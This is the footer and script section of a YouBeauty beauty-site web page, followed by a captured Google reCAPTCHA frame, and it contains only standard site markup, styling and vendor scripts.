	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="320" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/160;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                            </div>


            <div class="td-excerpt">
                Saltair is one of the latest beauty brands to grace the shelves of Target. They’ve simplified body care by infusing skincare ingredients and affordability...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69746bc8a3fc4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="csSboBpLroDQQiwf941WiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769237452597');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>